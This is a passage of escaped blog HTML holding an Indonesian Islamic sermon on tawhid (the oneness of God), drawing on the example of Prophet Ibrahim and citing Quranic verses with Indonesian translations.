baik, memberinya rizki, memberinya hidayah dan memberinya kemuliaan. Tentu akan kurang ajar dan zhalim kepada hak Allah, jika ia memaksimalkan ibadahnya hanya untuk pujian dan sanjungan sesaat dari manusia-manusia makhluk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E{وَمَا أُمِرُوا إِلَّا لِيَعْبُدُوا اللَّهَ مُخْلِصِينَ لَهُ الدِّينَ حُنَفَاء} (5) سورة البينة\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Padahal mereka tidak disuruh kecuali supaya menyembah Allah dengan memurnikan ketaatan kepada-Nya dalam (menjalankan) agama yang lurus.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka, dengan menapak tilasi perjalanan Ibrahim Alaihissalam, kita murnikan kembali Tauhid kita, hingga keikhlasan kita dalam beribadah dan beramal tercapai.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E2. Tauhid mengubah visi, cita-cita dan harapan sebuah keluarga, sehingga mampu menghasilkan generasi yang hanya beramal untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah bisa kita lihat kesuksesan Ibrahim Alaihissalam? Dari dirinya terlahir generasi Ismail Alaihissalam yang siap melaksanakan perintah Allah, betapapun berat dan ganjilnya perintah tersebut. Tidakkah kita ingat sang remaja ini ikhlas untuk disembelih? Yang bahkan hari ini kita merayakannya untuk mengingat kehebatan Tauhid itu?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EJuga Ishak Alaihissalam, yang mengaepada Shirathil Mustaqim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ELalu kemenangan dan kesuksesan Ibrahim Alaihissalam diraih, saat doa paling penting yang ia ucapkan diijabahi Allah berpuluh-puluh abad berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBeliau berdoa:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E{رَبَّنَا وَابْعَثْ فِيهِمْ رَسُولاً مِّنْهُمْ يَتْلُو عَلَيْهِمْ آيَاتِكَ وَيُعَلِّمُهُمُ الْكِتَابَ وَالْحِكْمَةَ وَيُزَكِّيهِمْ إِنَّكَ أَنتَ العَزِيزُ الحَكِيمُ} (129) سورة البقرة\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Ya Tuhan kami, utuslah untuk mereka sesorang Rasul dari kalangan mereka, yang akan membacakan kepada mereka ayat-ayat Engkau, dan mengajarkan kepada mereka Al Kitab (Al Quran) dan Al-Hikmah (As-Sunnah) serta mensucikan mereka. Sesungguhnya Engkaulah yang Maha Kuasa lagi Maha Bijaksana.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EAllah kabulkan dan ijabahi doa tersebut dengan diutusnya Muhammad Shallallahu Alaihi Wasallam, penutup para Nabi, Rasul untuk seluruh umat manusia. Yang dengannya menjadi sempurna visi keluarga Ibrahim Alaihis Salam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka beranjak dari titik tolak ini, kita tetapkan visi masing-masing keluarga kita, pandangan masa depan masing keluarga kita. Agar teladan-teladan kita dan doa-doa kita untuk masa depan keluarga kita, terfokus kepada Tauhid yang menumbuhkan keberkahan amal shalih keluarga kita di masa sekarang dan juga keberkahan amal shalih di masa-masa anak keturunan kita kelak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E3. Tauhid mengubah nilai sebuah masyarakat, sehingga menilai segala sesuatunya berpegang kepada prinsip: apa yang bisa mereka lakukan untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ELihatlah, bagaimana keajaiban Tauhid ini bersinar. Dimulai dari seorang Muhammad Shallallahu Alaihi Wasallam, yang mewarisi Tauhidnya Ibrahim Alaihissalam, muncul keluarga bertauhid. Yang dari dakwahnya, muncul pula keluarga-keluarga bertauhid lainnya. Keluarga Abu Bakar, keluarga Umar, keluarga Utsman, Keluarga Ali, keluarga Al-Abbas, keluarga-keluarga para sahabat, yang kemudian berkembang menjadi masyarakat bertauhid, yang sangat gemar untuk berbuat kebajikan demi mendapat ridha Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka shalat?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka bersedekah habis-habisan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka berjihad mengantarkan nyawa?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDemikian pula keluarga-keluarga kita yang dibangun berdasar Tauhid, akan kita kerahkan pula agar darinya muncul masyarakat bertauhid yang selalu fokus untuk melakukan amal kebajikan dan bermanfaat untuk orang lain demi meraih ridah Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E4. Tauhid mengubah nafas peradaban, yang memunculkan peradaban baru yang bekerja memberi manfaat kepada umat manusia dengan tujuan mencari keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah anda perhatikan abad-abad yang menjulang dari gurun pasir arab. Munculnya madrasah-madrasah raksasa di Baghdad. Dengan puluhan ribu murid, didanai pemerintah Islam dan diasuh ulama kelas wahid, yang menghasilkan berbagai macam sumbangan ilmu pengetahuan dalam bidang matematika, fisika, kimia, astronomi, sejarah, politik, filsafat, fiqh, hadits, bahasa. Yang dinikmati siapapun hingga saat ini secara gratis, tidak berbayar, tanpa membayar sewa juga tanpa membayar royalti apapun. Semuanya muncul karena semangat Tauhid. Semangat mencari pahala sebanyak-banyaknya. Semangat meraih ridha Allah Ta'ala.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka, jika kita ingin mengembalikan keberkahan peradaban, tidak bisa tidak kita harus berpegang kepada Tauhid, lalu merajut benang peradaban yang tinggi lagi maju sedikit demi sedikit. Untuk meraih ridha ilahi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EPerjalanan menuju tauhid adalah perjalanan menapaktilasi langkah-langkah spiritual\u0026nbsp; Nabi Ibrahim khalilullah dan para anbiya seluruhnya Alaihimus salam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMendobrak kesalahan pikir dan kejumudan pengekor kesalahan nenek moyang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka perlu kiranya kita melihat 3 bekal utama dalam memulai perjalanan menuju keajaiban tauhid ini:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E1. Kecerdasan Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIbrahim adalah pribadi yang cerdas dalam memahami hakikat alam semesta ini hingga mampu menyimpulkan dan memastikannya sebagai dasar ketauhidan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim bertanya kepada patung-patung yang ia harus menjualnya atas perintah ayahnya. Mengapakah ia tidak makan dan minum?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan ayahnya yang seorang pembuat patung sesembahan itu. Mengapakah ia menyembah batu yang ia pahat dengan tangannya sendiri?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan suatu kaum penyembah berhala. Ia minta mereka bertanya kepada berhala terbesar tentang siapa pelaku vandalisme terhadap sesembahan-sesembahan mereka.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan suatu kaum penyembah bintang, bulan dan matahari. Bagaimana ia sentuh akal mereka dengan logika-logika sederhana yang menunjukkan hakikat ketuhanan dan hakikat makhluk.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBahwa tuhan yang patut disembah adalah tuhan yang tidak tenggelam, pergi ataupun sirna d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ean bahwa tuhan yang patut disembah adalah tuhan yang selalu ada tanpa istirahat, tanpa mengantuk dan tidur.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ELihatlah pula kecerdasan para Rasul dalam hakikat-hakikat ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(فَاعْلَمْ أَنَّهُ لَا إِلَٰهَ إِلَّا اللَّهُْ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E[Surat Muhammad 19]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Maka ketahuilah, bahwa sesungguhnya tidak ada Ilah (sesembahan, tuhan) selain \nAllah.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(لَوْ كَانَ فِيهِمَا آلِهَةٌ إِلَّا اللَّهُ لَفَسَدَتَا ۚ فَسُبْحَانَ اللَّهِ رَبِّ الْعَرْشِ عَمَّا يَصِفُونَ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Al-Anbiya' 22]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Sekiranya ada di langit dan di bumi tuhan-tuhan selain Allah, tentulah keduanya \nitu telah rusak binasa. Maka Maha Suci Allah yang mempunyai 'Arsy daripada apa \nyang mereka sifatkan.\"\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(ضَرَبَ اللَّهُ مَثَلًا رَجُلًا فِيهِ شُرَكَاءُ مُتَشَاكِسُونَ وَرَجُلًا سَلَمًا لِرَجُلٍ هَلْ يَسْتَوِيَانِ مَثَلًا ۚ الْحَمْدُ لِلَّهِ ۚ بَلْ أَكْثَرُهُمْ لَا يَعْلَمُونَ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Az-Zumar 29]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Allah membuat perumpamaan (yaitu) seorang laki-laki (budak) yang dimiliki oleh beberapa orang yang berserikat yang dalam perselisihan dan seorang budak yang menjadi milik penuh dari seorang laki-laki (saja); Adakah kedua budak itu sama halnya? Segala puji bagi Allah tetapi kebanyakan mereka tidak mengetahui.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(يَا صَاحِبَيِ السِّجْنِ أَأَرْبَابٌ مُتَفَرِّقُونَ خَيْرٌ أَمِ اللَّهُ الْوَاحِدُ الْقَهَّارُ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Yusuf 39]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Hai kedua penghuni penjara, manakah yang baik, tuhan-tuhan yang bermacam-macam \nitu ataukah Allah Yang Maha Esa lagi Maha Perkasa?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EKecerdasan dalam memahami alam semesta dan menyimpulkannya ke dalam sebuah pemahaman tauhid adalah keunggulan seorang mukmin sejati. Maka melogikakan tauhid dalam berbagai bentuknya mampu mendewasakan iman dan mampu menjadikannya nyata lagi kokoh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EB. Ketaatan Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIbrahim juga dikenal sebagai pribadi yang taat kepada Allah tanpa ada keraguan dalam ketaatannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPergulatannya melawan para penyembah makhluk menjadi determinasi hidupnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim diperintahkan untuk meninggalkan anak dan istrinya di padang tandus tak bertumbuhan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim diperintahkan untuk menyembelih putranya Ismail. Adakah ia meragukan dan menolaknya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim meninggikan Ka'bah ataupun mengumumkan haji ke baitullah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid menjadi mesin raksasa yang mendorong manusia untuk bekerja dan beramal hanya demi keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid mampu menghapus kemalasan, menghapus harap pamrih dan meluruskan amal perbuatan tanpa adanya tujuan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EC. Kesabaran Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, 